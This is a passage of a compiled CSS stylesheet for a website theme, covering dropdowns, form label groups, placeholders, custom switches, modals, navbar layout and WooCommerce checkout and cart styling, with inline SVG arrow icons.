  color: #77838F !important; }

.card-list .active .list-link {
  color: #77838F !important; }

.card-list .active .list-link::before {
  display: block; }

@media (max-width: 767.98px) {
  .card-bleed {
    width: auto;
    min-width: 100%;
    margin-right: -15px;
    margin-left: -15px;
    border-radius: 0; }
  .card-bleed .card-footer,
  .card-bleed .card-header,
  .card-bleed .card-body {
    padding-right: 15px;
    padding-left: 15px;
    border-radius: 0; }
  .card-bleed .card-list .list-link::before {
    left: -15px; } }

@media (min-width: 1200px) {
  .product-item:not(.no-hover):hover .product-wrapper, .product-item:not(.no-hover):focus .product-wrapper {
    -webkit-transform: translateY(-54px);
            transform: translateY(-54px); }
  .product-item:not(.no-hover) .product-wrapper {
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease; }
  .product-item:not(.no-hover) .card-footer,
  .product-item:not(.no-hover) .product-info,
  .product-item:not(.no-hover) .add-btn {
    height: 54px;
    overflow: hidden; } }

.close:hover, .close:focus {
  outline: none; }

.custom-control-label {
  color: #77838F;
  font-size: 0.875rem;
  padding-left: 6px; }
  .custom-control-label::after {
    top: .55rem;
    left: -1.2rem;
    width: .5rem;
    height: .5rem;
    content: "";
    background: transparent; }

.custom-control-input:not(:disabled):active ~ .custom-control-label::before {
  background-color: transparent;
  border-color: #090761; }

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #090761;
  border-radius: 3px; }

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  border-radius: 50%;
  background-color: #090761; }

.custom-switch {
  min-height: 1.875rem; }
  .custom-switch .custom-control-label::before {
    top: -0.1375rem;
    height: 1.875rem;
    border-radius: 0.9375rem; }
  .custom-switch .custom-control-label::after {
    top: 0.175rem;
    left: -3.9375rem;
    background-color: #949DA6; }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::before {
    background-color: #196ECD;
    border-color: #E7E7EC; }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #FFFFFF;
    -webkit-transform: translateX(1.875rem);
            transform: translateX(1.875rem); }

.custom-switch-dark .custom-control-label::before {
  background-color: rgba(255, 255, 255, 0.2); }

.custom-switch-dark .custom-control-label::after {
  background-color: #FFFFFF; }

.custom-switch-dark .custom-control-input:checked ~ .custom-control-label::before {
  background-color: #FFFFFF; }

.custom-switch-dark .custom-control-input:checked ~ .custom-control-label::after {
  background-color: #090761; }

.custom-select-sm {
  background: #FFFFFF url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='36' viewBox='0 0 24 24'%3e%3cpolyline fill='none' stroke='%232F2D51' stroke-width='2.8' stroke-linecap='round' points='6 9 12 15 18 9'/%3e%3c/svg%3e") no-repeat right 1rem center/auto 50%;
  line-height: 2;
  padding-left: 1.5rem; }

.custom-select-xs {
  height: calc(0.5rem + 0.875rem * 1.6 + 2px);
  padding: 0.25rem 1.875rem 0.25rem 0.625rem;
  background: #FFFFFF url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='36' viewBox='0 0 24 24'%3e%3cpolyline fill='none' stroke='%232F2D51' stroke-width='2.8' stroke-linecap='round' points='6 9 12 15 18 9'/%3e%3c/svg%3e") no-repeat right 0.625rem center/auto 50%;
  line-height: 1.6;
  font-size: 0.875rem; }

.custom-select-white {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='36' viewBox='0 0 24 24'%3e%3cpolyline fill='none' stroke='%23FFFFFF' stroke-width='2.8' stroke-linecap='round' points='6 9 12 15 18 9'/%3e%3c/svg%3e"); }

.custom-select-white-off {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='22' height='36' viewBox='0 0 24 24'%3e%3cpolyline fill='none' stroke='rgba(255, 255, 255, 0.6)' stroke-width='2.8' stroke-linecap='round' points='6 9 12 15 18 9'/%3e%3c/svg%3e"); }

.dropdown-menu {
  padding-left: 1.75rem;
  padding-right: 1.75rem; }

.dropdown-item {
  width: auto;
  min-width: 100%;
  margin-left: -1.75rem;
  margin-right: -1.75rem; }
  .dropdown-item:hover, .dropdown-item:focus {
    outline: none; }

.dropdown-item + .dropdown-item {
  margin-top: 0.45rem; }

.dropdown-link {
  color: inherit; }
  .dropdown-link:hover {
    text-decoration: inherit; }
  .dropdown-link:hover, .dropdown-link:focus {
    outline: none; }

.dropdown-header {
  margin-left: -1.75rem;
  margin-right: -1.75rem;
  padding-top: 0;
  padding-bottom: 0.9rem;
  font-size: 1rem;
  font-weight: 500;
  line-height: 1.55;
  text-transform: capitalize; }
  @media (min-width: 1200px) {
    .dropdown-header {
      font-size: 1.125rem; } }

.dropdown-toggle::after {
  vertical-align: middle;
  border: none !important;
  content: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='6' viewBox='0 0 10 6'><path fill='%2377838F' d='M9.84016 0.540385L9.5126 0.210545C9.40951 0.107536 9.27235 0.0507876 9.12577 0.0507876C8.97926 0.0507876 8.84194 0.107536 8.73885 0.210545L5.00224 3.94732L1.26131 0.206399C1.15838 0.10339 1.02107 0.0467224 0.87456 0.0467224C0.728055 0.0467224 0.590655 0.10339 0.487646 0.206399L0.160001 0.534206C-0.0533338 0.747379 -0.0533338 1.09462 0.160001 1.30779L4.61402 5.77783C4.71695 5.88075 4.8541 5.95327 5.00191 5.95327H5.00362C5.1502 5.95327 5.28736 5.88067 5.39029 5.77783L9.84016 1.3199C9.94325 1.21698 9.99984 1.07567 10 0.929169C10 0.782582 9.94325 0.643231 9.84016 0.540385Z'/></svg>");
  margin-top: -6px; }

.navbar-dark .dropdown-toggle::after {
  content: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='6' viewBox='0 0 10 6'><path fill='%23ffffff' d='M9.84016 0.540385L9.5126 0.210545C9.40951 0.107536 9.27235 0.0507876 9.12577 0.0507876C8.97926 0.0507876 8.84194 0.107536 8.73885 0.210545L5.00224 3.94732L1.26131 0.206399C1.15838 0.10339 1.02107 0.0467224 0.87456 0.0467224C0.728055 0.0467224 0.590655 0.10339 0.487646 0.206399L0.160001 0.534206C-0.0533338 0.747379 -0.0533338 1.09462 0.160001 1.30779L4.61402 5.77783C4.71695 5.88075 4.8541 5.95327 5.00191 5.95327H5.00362C5.1502 5.95327 5.28736 5.88067 5.39029 5.77783L9.84016 1.3199C9.94325 1.21698 9.99984 1.07567 10 0.929169C10 0.782582 9.94325 0.643231 9.84016 0.540385Z'/></svg>"); }

.dropright > .dropdown-toggle::after {
  content: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' width='5' height='7' viewBox='0 0 6 10'><path fill='%2377838F' d='M0.540415 0.15984L0.210575 0.4874C0.107566 0.59049 0.0508177 0.72765 0.0508177 0.87423C0.0508177 1.02074 0.107566 1.15806 0.210575 1.26115L3.94735 4.99776L0.206429 8.73869C0.10342 8.84162 0.0467529 8.97893 0.0467529 9.12544C0.0467529 9.27194 0.10342 9.40934 0.20643 9.51235L0.534236 9.84C0.747409 10.0533 1.09465 10.0533 1.30782 9.84L5.77786 5.38598C5.88078 5.28305 5.9533 5.1459 5.9533 4.99809L5.9533 4.99638C5.9533 4.8498 5.8807 4.71264 5.77786 4.60971L1.31993 0.15984C1.21701 0.0567496 1.0757 0.000159955 0.929199 -3.8573e-08C0.782612 -3.21654e-08 0.643261 0.0567496 0.540415 0.15984Z'/></svg>");
  margin-top: 0; }

.dropdown-full-width {
  position: static; }
  .dropdown-full-width > .dropdown-menu {
    min-width: 100%; }

.dropdown-menu-xs {
  min-width: 0;
  padding: 1rem 1.25rem; }

.dropdown-menu-md {
  min-width: 20rem; }

.dropdown-menu-lg {
  min-width: 39.5rem; }

.dropdown-menu-xl {
  min-width: 46rem; }

.dropdown-menu-lg,
.dropdown-menu-xl {
  padding: 2rem 2rem; }

.dropdown-menu-lg .dropdown-item,
.dropdown-menu-xl .dropdown-header {
  margin-left: -2rem;
  margin-right: -2rem;
  padding-left: 2rem;
  padding-right: 2rem; }

.dropright > .dropdown-menu {
  top: -1.625rem; }

.form-control-xs {
  height: calc(0.5rem + 0.875rem * 1.6 + 2px);
  padding: 0.25rem 0.625rem;
  font-size: 0.875rem; }

.form-control-flush {
  padding-left: 0;
  padding-right: 0;
  border-top-width: 0;
  border-right-width: 0;
  border-left-width: 0;
  border-radius: 0; }

.custom-file-label::after {
  font-weight: 700; }

label {
  color: #2F2D51; }

.quantity.form-control[type="number"], form.woocommerce-checkout .form-row .quantity.input-text[type="number"], .shop_table.cart tbody td.actions .quantity.input-text[type="number"] {
  text-align: center; }
  .quantity.form-control[type="number"]::-webkit-inner-spin-button, form.woocommerce-checkout .form-row .quantity.input-text[type="number"]::-webkit-inner-spin-button, .shop_table.cart tbody td.actions .quantity.input-text[type="number"]::-webkit-inner-spin-button, .quantity.form-control[type="number"]::-webkit-outer-spin-button, form.woocommerce-checkout .form-row .quantity.input-text[type="number"]::-webkit-outer-spin-button, .shop_table.cart tbody td.actions .quantity.input-text[type="number"]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0; }

.form-label-group {
  position: relative;
  margin-bottom: 1rem; }

.form-label-group > label {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: calc(1.64em + 2rem + 2px);
  padding: 1rem 1.25rem;
  margin-bottom: 0;
  line-height: 1.64;
  font-size: 1rem;
  color: #8C98A4;
  pointer-events: none;
  cursor: text;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out; }

.form-label-group > .form-control-flush ~ label {
  padding-left: 0;
  padding-right: 0; }

.form-label-group > .form-control::-webkit-input-placeholder, form.woocommerce-checkout .form-row .form-label-group > .input-text::-webkit-input-placeholder, .shop_table.cart tbody td.actions .form-label-group > .input-text::-webkit-input-placeholder {
  color: transparent; }

.form-label-group > .form-control::-moz-placeholder, form.woocommerce-checkout .form-row .form-label-group > .input-text::-moz-placeholder, .shop_table.cart tbody td.actions .form-label-group > .input-text::-moz-placeholder {
  color: transparent; }

.form-label-group > .form-control:-ms-input-placeholder, form.woocommerce-checkout .form-row .form-label-group > .input-text:-ms-input-placeholder, .shop_table.cart tbody td.actions .form-label-group > .input-text:-ms-input-placeholder {
  color: transparent; }

.form-label-group > .form-control::-ms-input-placeholder, form.woocommerce-checkout .form-row .form-label-group > .input-text::-ms-input-placeholder, .shop_table.cart tbody td.actions .form-label-group > .input-text::-ms-input-placeholder {
  color: transparent; }

.form-label-group > .form-control::placeholder, form.woocommerce-checkout .form-row .form-label-group > .input-text::placeholder, .shop_table.cart tbody td.actions .form-label-group > .input-text::placeholder {
  color: transparent; }

.form-label-group > .form-control:not(:placeholder-shown), form.woocommerce-checkout .form-row .form-label-group > .input-text:not(:placeholder-shown), .shop_table.cart tbody td.actions .form-label-group > .input-text:not(:placeholder-shown) {
  padding-top: 1.5rem;
  padding-bottom: 0.5rem; }

.form-label-group > .form-control:not(:placeholder-shown) ~ label, form.woocommerce-checkout .form-row .form-label-group > .input-text:not(:placeholder-shown) ~ label, .shop_table.cart tbody td.actions .form-label-group > .input-text:not(:placeholder-shown) ~ label {
  padding-top: 0.135rem;
  padding-bottom: 0.135rem;
  font-size: 0.75rem; }

@supports (-ms-ime-align: auto) {
  .form-label-group > label {
    display: none; }
  .form-label-group .form-control::-webkit-input-placeholder, .form-label-group form.woocommerce-checkout .form-row .input-text::-webkit-input-placeholder, form.woocommerce-checkout .form-row .form-label-group .input-text::-webkit-input-placeholder, .form-label-group .shop_table.cart tbody td.actions .input-text::-webkit-input-placeholder, .shop_table.cart tbody td.actions .form-label-group .input-text::-webkit-input-placeholder {
    color: #8C98A4; }
  .form-label-group .form-control::-moz-placeholder, .form-label-group form.woocommerce-checkout .form-row .input-text::-moz-placeholder, form.woocommerce-checkout .form-row .form-label-group .input-text::-moz-placeholder, .form-label-group .shop_table.cart tbody td.actions .input-text::-moz-placeholder, .shop_table.cart tbody td.actions .form-label-group .input-text::-moz-placeholder {
    color: #8C98A4; }
  .form-label-group .form-control:-ms-input-placeholder, .form-label-group form.woocommerce-checkout .form-row .input-text:-ms-input-placeholder, form.woocommerce-checkout .form-row .form-label-group .input-text:-ms-input-placeholder, .form-label-group .shop_table.cart tbody td.actions .input-text:-ms-input-placeholder, .shop_table.cart tbody td.actions .form-label-group .input-text:-ms-input-placeholder {
    color: #8C98A4; }
  .form-label-group .form-control::-ms-input-placeholder, .form-label-group form.woocommerce-checkout .form-row .input-text::-ms-input-placeholder, form.woocommerce-checkout .form-row .form-label-group .input-text::-ms-input-placeholder, .form-label-group .shop_table.cart tbody td.actions .input-text::-ms-input-placeholder, .shop_table.cart tbody td.actions .form-label-group .input-text::-ms-input-placeholder {
    color: #8C98A4; }
  .form-label-group .form-control::placeholder, .form-label-group form.woocommerce-checkout .form-row .input-text::placeholder, form.woocommerce-checkout .form-row .form-label-group .input-text::placeholder, .form-label-group .shop_table.cart tbody td.actions .input-text::placeholder, .shop_table.cart tbody td.actions .form-label-group .input-text::placeholder {
    color: #8C98A4; } }

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .form-label-group > label {
    display: none; }
  .form-label-group .form-control::-webkit-input-placeholder, .form-label-group form.woocommerce-checkout .form-row .input-text::-webkit-input-placeholder, form.woocommerce-checkout .form-row .form-label-group .input-text::-webkit-input-placeholder, .form-label-group .shop_table.cart tbody td.actions .input-text::-webkit-input-placeholder, .shop_table.cart tbody td.actions .form-label-group .input-text::-webkit-input-placeholder {
    color: #8C98A4; }
  .form-label-group .form-control::-moz-placeholder, .form-label-group form.woocommerce-checkout .form-row .input-text::-moz-placeholder, form.woocommerce-checkout .form-row .form-label-group .input-text::-moz-placeholder, .form-label-group .shop_table.cart tbody td.actions .input-text::-moz-placeholder, .shop_table.cart tbody td.actions .form-label-group .input-text::-moz-placeholder {
    color: #8C98A4; }
  .form-label-group .form-control:-ms-input-placeholder, .form-label-group form.woocommerce-checkout .form-row .input-text:-ms-input-placeholder, form.woocommerce-checkout .form-row .form-label-group .input-text:-ms-input-placeholder, .form-label-group .shop_table.cart tbody td.actions .input-text:-ms-input-placeholder, .shop_table.cart tbody td.actions .form-label-group .input-text:-ms-input-placeholder {
    color: #8C98A4; }
  .form-label-group .form-control::-ms-input-placeholder, .form-label-group form.woocommerce-checkout .form-row .input-text::-ms-input-placeholder, form.woocommerce-checkout .form-row .form-label-group .input-text::-ms-input-placeholder, .form-label-group .shop_table.cart tbody td.actions .input-text::-ms-input-placeholder, .shop_table.cart tbody td.actions .form-label-group .input-text::-ms-input-placeholder {
    color: #8C98A4; }
  .form-label-group .form-control::placeholder, .form-label-group form.woocommerce-checkout .form-row .input-text::placeholder, form.woocommerce-checkout .form-row .form-label-group .input-text::placeholder, .form-label-group .shop_table.cart tbody td.actions .input-text::placeholder, .shop_table.cart tbody td.actions .form-label-group .input-text::placeholder {
    color: #8C98A4; } }

.placeholder-1::-webkit-input-placeholder {
  font-size: 0.875rem; }

.placeholder-1::-moz-placeholder {
  font-size: 0.875rem; }

.placeholder-1:-ms-input-placeholder {
  font-size: 0.875rem; }

.placeholder-1::-ms-input-placeholder {
  font-size: 0.875rem; }

.placeholder-1::placeholder {
  font-size: 0.875rem; }

.placeholder-white::-webkit-input-placeholder {
  color: #FFFFFF; }

.placeholder-white::-moz-placeholder {
  color: #FFFFFF; }

.placeholder-white:-ms-input-placeholder {
  color: #FFFFFF; }

.placeholder-white::-ms-input-placeholder {
  color: #FFFFFF; }

.placeholder-white::placeholder {
  color: #FFFFFF; }

.placeholder-dark::-webkit-input-placeholder {
  color: #2F2D51; }

.placeholder-dark::-moz-placeholder {
  color: #2F2D51; }

.placeholder-dark:-ms-input-placeholder {
  color: #2F2D51; }

.placeholder-dark::-ms-input-placeholder {
  color: #2F2D51; }

.placeholder-dark::placeholder {
  color: #2F2D51; }

[class^="container"] {
  position: relative;
  z-index: 1; }

@media (min-width: 1480px) {
  .container-wd {
    max-width: 1445px; } }

.img-cover {
  width: 100vw;
  height: auto;
  margin-left: calc(50% - 50vw); }

.img-fluid > img,
.img-fluid > svg {
  max-width: inherit;
  height: inherit; }

.figure {
  display: block; }

.figure-img {
  margin-bottom: 1rem; }

.o-f-c {
  -o-object-fit: cover;
     object-fit: cover; }

.bg-darken .footer-brand {
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1); }

.bg-darken .list-social:not(.text-white-70) img, .bg-darken .list-social:not(.text-white-70) i {
  -webkit-filter: brightness(0) invert(0.6);
          filter: brightness(0) invert(0.6); }

.bg-darken .list-social.text-white-70 a {
  color: rgba(255, 255, 255, 0.7); }
  .bg-darken .list-social.text-white-70 a:hover, .bg-darken .list-social.text-white-70 a:focus {
    color: #090761; }

.bg-darken.bg-porsche .list-social.text-white-70 a {
  color: #FFFFFF; }
  .bg-darken.bg-porsche .list-social.text-white-70 a:hover, .bg-darken.bg-porsche .list-social.text-white-70 a:focus {
    color: #F0B26B; }

.bg-darken.bg-biscay .list-social.text-white-70 a {
  color: #FFFFFF; }
  .bg-darken.bg-biscay .list-social.text-white-70 a:hover, .bg-darken.bg-biscay .list-social.text-white-70 a:focus {
    color: #183F63; }

.bg-darken.bg-alizarin .list-social.text-white-70 a {
  color: #FFFFFF; }
  .bg-darken.bg-alizarin .list-social.text-white-70 a:hover, .bg-darken.bg-alizarin .list-social.text-white-70 a:focus {
    color: #090761; }

.bg-darken.bg-dark .list-social.text-white-70 a {
  color: #FFFFFF; }
  .bg-darken.bg-dark .list-social.text-white-70 a:hover, .bg-darken.bg-dark .list-social.text-white-70 a:focus {
    color: #2F2D51; }

.dark-70 .list-social img {
  -webkit-filter: brightness(0) invert(0.7);
          filter: brightness(0) invert(0.7); }

.dark-70 .list-social-item a:hover img, .dark-70 .list-social-item a:focus img {
  -webkit-filter: brightness(100) invert(0.8);
          filter: brightness(100) invert(0.8); }

.white-img-100 .list-social img {
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1); }

.white-img-100 .list-social-item a:hover img, .white-img-100 .list-social-item a:focus img {
  -webkit-filter: brightness(100) invert(0.8);
          filter: brightness(100) invert(0.8); }

.sk-thumbnail {
  position: relative;
  overflow: hidden;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  padding-bottom: calc( 0.62 * 100%); }
  .sk-thumbnail img {
    height: auto;
    position: absolute;
    top: calc(50% + 1px);
    left: calc(50% + 1px);
    -webkit-transform: scale(1.01) translate(-50%, -50%);
            transform: scale(1.01) translate(-50%, -50%);
    display: block;
    width: 100%;
    max-height: none;
    max-width: none;
    -webkit-transition: -webkit-filter .3s;
    transition: -webkit-filter .3s;
    transition: filter .3s;
    transition: filter .3s, -webkit-filter .3s; }

.img-ratio-one {
  padding-bottom: calc( 1 * 100%); }

.img-ratio-1 {
  padding-bottom: calc( 0.789 * 100%); }

.img-ratio-2 {
  padding-bottom: calc( 0.769 * 100%); }

.img-ratio-3 {
  padding-bottom: calc( 0.715 * 100%); }

.img-ratio-4 {
  padding-bottom: calc( 0.96 * 100%); }

.img-ratio-5 {
  padding-bottom: calc( 0.523 * 100%); }

.img-ratio-6 {
  padding-bottom: calc( 0.815 * 100%); }

.img-ratio-7 {
  padding-bottom: calc( 0.31 * 100%); }

.img-ratio-8 {
  padding-bottom: calc( 0.828 * 100%); }

.img-ratio-9 {
  padding-bottom: calc( 0.694 * 100%); }

.img-ratio-10 {
  padding-bottom: calc( 0.74 * 100%); }

.input-group-xs .form-control, .input-group-xs form.woocommerce-checkout .form-row .input-text, form.woocommerce-checkout .form-row .input-group-xs .input-text, .input-group-xs .shop_table.cart tbody td.actions .input-text, .shop_table.cart tbody td.actions .input-group-xs .input-text {
  height: calc(0.5rem + 0.875rem * 1.6 + 2px);
  padding: 0.25rem 0.625rem;
  font-size: 0.875rem; }

.input-group-xs .input-group-text {
  padding: 0.25rem 0.625rem;
  font-size: 0.875rem; }

.input-group .form-control:focus + .input-group-append .btn, .input-group form.woocommerce-checkout .form-row .input-text:focus + .input-group-append .btn, form.woocommerce-checkout .form-row .input-group .input-text:focus + .input-group-append .btn, .input-group .shop_table.cart tbody td.actions .input-text:focus + .input-group-append .btn, .shop_table.cart tbody td.actions .input-group .input-text:focus + .input-group-append .btn, .input-group .form-control:focus + .input-group-append form.woocommerce-checkout .place-order .button, form.woocommerce-checkout .place-order .input-group .form-control:focus + .input-group-append .button, .input-group form.woocommerce-checkout .form-row .input-text:focus + .input-group-append .place-order .button, .input-group form.woocommerce-checkout .place-order .form-row .input-text:focus + .input-group-append .button, form.woocommerce-checkout .form-row .input-group .input-text:focus + .input-group-append .place-order .button, form.woocommerce-checkout .place-order .form-row .input-group .input-text:focus + .input-group-append .button, .input-group .shop_table.cart tbody td.actions .input-text:focus + .input-group-append form.woocommerce-checkout .place-order .button, form.woocommerce-checkout .place-order .input-group .shop_table.cart tbody td.actions .input-text:focus + .input-group-append .button, .shop_table.cart tbody td.actions .input-group .input-text:focus + .input-group-append form.woocommerce-checkout .place-order .button, form.woocommerce-checkout .place-order .shop_table.cart tbody td.actions .input-group .input-text:focus + .input-group-append .button, .input-group .form-control:focus + .input-group-append .shop_table.cart input.button, .shop_table.cart .input-group .form-control:focus + .input-group-append input.button, .input-group form.woocommerce-checkout .form-row .input-text:focus + .input-group-append .shop_table.cart input.button, .shop_table.cart .input-group form.woocommerce-checkout .form-row .input-text:focus + .input-group-append input.button, form.woocommerce-checkout .form-row .input-group .input-text:focus + .input-group-append .shop_table.cart input.button, .shop_table.cart form.woocommerce-checkout .form-row .input-group .input-text:focus + .input-group-append input.button, .input-group .shop_table.cart tbody td.actions .input-text:focus + .input-group-append input.button, .shop_table.cart tbody td.actions .input-group .input-text:focus + .input-group-append input.button, .input-group .form-control:focus + .input-group-append .cart-collaterals .checkout-button, .cart-collaterals .input-group .form-control:focus + .input-group-append .checkout-button, .input-group form.woocommerce-checkout .form-row .input-text:focus + .input-group-append .cart-collaterals .checkout-button, .cart-collaterals .input-group form.woocommerce-checkout .form-row .input-text:focus + .input-group-append .checkout-button, form.woocommerce-checkout .form-row .input-group .input-text:focus + .input-group-append .cart-collaterals .checkout-button, .cart-collaterals form.woocommerce-checkout .form-row .input-group .input-text:focus + .input-group-append .checkout-button, .input-group .shop_table.cart tbody td.actions .input-text:focus + .input-group-append .cart-collaterals .checkout-button, .cart-collaterals .input-group .shop_table.cart tbody td.actions .input-text:focus + .input-group-append .checkout-button, .shop_table.cart tbody td.actions .input-group .input-text:focus + .input-group-append .cart-collaterals .checkout-button, .cart-collaterals .shop_table.cart tbody td.actions .input-group .input-text:focus + .input-group-append .checkout-button {
  border-color: #090761; }

.list-group-flush .list-group-item {
  padding-left: 0;
  padding-right: 0; }
  .list-group-flush .list-group-item:first-child {
    padding-top: 0 !important;
    border-top: 0; }
  .list-group-flush .list-group-item:last-child {
    padding-bottom: 0 !important;
    border-bottom: 0; }

.modal-open .navbar.fixed-top {
  padding-right: inherit; }

.modal-close {
  position: absolute;
  top: 1.5rem;
  right: 1.5rem;
  z-index: 1000; }

.modal-sidebar .modal-dialog {
  max-width: 300px;
  margin-top: 0;
  margin-bottom: 0;
  display: -webkit-box;
  display: flex;
  height: 100vh; }
  @media (min-width: 768px) {
    .modal-sidebar .modal-dialog {
      max-width: 460px; } }

.modal-sidebar .modal-header {
  border-width: 0;
  margin-bottom: 2.5rem; }

.modal-sidebar .modal-body,
.modal-sidebar .modal-header {
  padding: 0; }

.modal-sidebar .close {
  opacity: 1; }

.modal-sidebar .modal-content {
  box-shadow: none;
  border-radius: 0;
  border-width: 0;
  padding: 1.75rem 1.5rem; }
  @media (min-width: 768px) {
    .modal-sidebar .modal-content {
      padding: 2.75rem 2.5rem; } }

.modal-sidebar.fade-left:not(.show) .modal-dialog {
  -webkit-transform: translate(50px, 0);
          transform: translate(50px, 0); }

.modal-sidebar.fade-right:not(.show) .modal-dialog {
  -webkit-transform: translate(-50px, 0);
          transform: translate(-50px, 0); }

.modal-sidebar.left .modal-dialog {
  margin-left: auto;
  margin-right: 0; }

.modal-sidebar.right .modal-dialog {
  margin-right: auto;
  margin-left: 0; }

.navbar {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  z-index: 1030; }

@media (max-width: 1199.98px) {
  .navbar-dark .navbar-nav .nav-item .nav-link {
    color: #77838F; }
    .navbar-dark .navbar-nav .nav-item .nav-link:hover, .navbar-dark .navbar-nav .nav-item .nav-link:focus {
      color: #090761; }
  .navbar-dark .navbar-nav .nav-item.active .nav-link,
  .navbar-dark .navbar-nav .nav-item .nav-link.active {
    color: #090761; }
  .navbar-dark .navbar-collapse .navbar-toggler {
    color: #77838F; } }

.navbar > .container,
.navbar > .container-fluid,
.navbar > .container-sm,
.navbar > .container-md,
.navbar > .container-lg,
.navbar > .container-xl {
  padding-left: 15px !important;
  padding-right: 15px !important; }

@media (min-width: 1200px) {

  .navbar > .container-fluid,
  .navbar > .container-sm,
  .navbar > .container-md,
  .navbar > .container-lg,
  .navbar > .container-xl {
    padding-left: 60px !important;
    padding-right: 60px !important; } }

.navbar-brand {
  font-weight: 700; }

.navbar-brand-img {
  max-height: 3.8rem;
  width: auto; }
  @media (min-width: 1200px) {
    .navbar-brand-img {
      max-height: 4.5rem; } }

.navbar-dark .navbar-brand {
  -webkit-filter: brightness(0) invert(1);
          filter: brightness(0) invert(1); }

@media (max-width: 1199.98px) {
  .navbar-btn {
    width: 100%;
    padding: 1rem 1.25rem;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    font-size: 1rem; } }

.navbar-nav .nav-link {
  font-weight: 500; }
  .navbar-nav .nav-link:hover, .navbar-nav .nav-link:focus {
    outline: none; }

.navbar-nav:not(.navbar-vertical) .dropdown-item {
  font-size: 1rem;
  line-height: 1.8; }
  @media (min-width: 1200px) {
    .navbar-nav:not(.navbar-vertical) .dropdown-item .dropdown-menu {
      -webkit-transform: translate(-20px, 10px);
              transform: translate(-20px, 10px); }
    .navbar-nav:not(.navbar-vertical) .dropdown-item .dropdown-menu.show {
      top: 0;
      -webkit-transform: translate(-20px, 0);
              transform: translate(-20px, 0); } }

@media (min-width: 1200px) {
  .navbar-nav:not(.navbar-vertical) .dropright > .dropdown-toggle::after {
    margin-right: 6px; } }

.navbar-dark.fixed-top > .container {
  position: relative; }
  .navbar-dark.fixed-top > .container::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -1.25rem;
    left: 0;
    border-top: 1px solid rgba(255, 255, 255, 0.2); }

@media (max-width: 1199.98px) {
  .navbar-collapse {
    position: fixed;
    top: 1rem;
    left: 1rem;
    height: auto;
    max-height: calc(100% - 2rem) !important;
    width: calc(100% - 2rem);
    background-color: #FFFFFF;
    border-radius: 0.25rem;
    box-shadow: 0 1.5rem 4rem rgba(140, 152, 164, 0.15);
    overflow-x: hidden;
    overflow-y: scroll; }
  .navbar-collapse.show,
  .navbar-collapse.collapsing {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    transition-property: opacity, transform, -webkit-transform;
    -webkit-transform-origin: top right;
            transform-origin: top right; }
  .navbar-collapse.show {
    opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  .navbar-collapse.collapsing {
    opacity: 0;
    -webkit-transform: scale(0.9);
            transform: scale(0.9); } }

.navbar .navbar-toggler {
  margin-left: auto; }

.navbar-collapse .navbar-toggler {
  position: absolute;
  top: 1rem;
  right: 1rem;
  z-index: 1; }
  @media (min-width: 1200px) {
    .navbar-collapse .navbar-toggler {
      display: none; } }

@media (max-width: 1199.98px) {
  .navbar-nav .nav-item {
    padding: 1.5rem; }
    .navbar-nav .nav-item > .dropdown-toggle::after {
      opacity: 0; }
    .navbar-nav .nav-item + .nav-item {
      border-top: 1px solid #E7E7EC; } }

.navbar:not(.navbar-dark) .navbar-nav .nav-item:hover > .nav-link, .navbar:not(.navbar-dark) .navbar-nav .nav-item:focus > .nav-link {
  color: #090761; }

@media (max-width: 1199.98px) {
  .navbar-nav .nav-link {
    padding-top: 0;
    padding-bottom: 0; } }

.navbar-nav .dropdown-menu {
  box-shadow: none; }
  @media (max-width: 1199.98px) {
    .navbar-nav .dropdown-menu {
      min-width: 0;
      padding: 0; } }
  @media (min-width: 1200px) {
    .navbar-nav .dropdown-menu {
      box-shadow: 0 1.5rem 4rem rgba(140, 152, 164, 0.15); } }

@media (max-width: 1199.98px) {
  .navbar-nav .dropdown > .dropdown-menu {
    display: block !important; } }

@media (max-width: 1199.98px) {
  .navbar-nav .dropright > .dropdown-menu {
    padding-top: 1rem;
    padding-bottom: 1rem;
    padding-left: 0.5rem; } }

@media (max-width: 1199.98px) {
  .navbar-nav .dropdown-item,
  .navbar-nav .dropdown-header {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0; } }

@media (max-width: 1199.98px) {
  .navbar-nav .dropdown > .dropdown-toggle {
    margin-bottom: 1.5rem;
    pointer-events: none; } }

.navbar-nav .dropright > .dropdown-toggle {
  display: -webkit-box;
  display: flex; }
  .navbar-nav .dropright > .dropdown-toggle::after {
    margin-left: auto; }
  @media (max-width: 1199.98px) {
    .navbar-nav .dropright > .dropdown-toggle[aria-expanded="true"]::after {
      -webkit-transform-origin: center center;
              transform-origin: center center;
      -webkit-transform: rotate(90deg);
              transform: rotate(90deg); } }

.navbar-nav .dropdown-img-left {
  height: 100%;
  display: none;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
  -webkit-box-pack: center;
          justify-content: center;
  -webkit-box-align: center;
          align-items: center;
